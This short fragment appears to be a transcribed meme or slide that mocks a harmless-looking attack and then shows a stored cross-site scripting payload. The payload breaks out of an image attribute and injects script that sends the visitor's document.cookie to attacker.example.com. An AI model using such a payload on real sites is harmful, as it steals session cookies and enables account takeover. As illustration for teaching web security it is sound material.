 Ooh, that’s soooo malicious,
I’m totally shaking right now
•
Fine. How about this.
!
!
•
image = /images/add.gif"><script type="text/
javascript">document.write('<img src="http://
attacker.example.com/session.php?' +
document.cookie + '">'); </script><img src="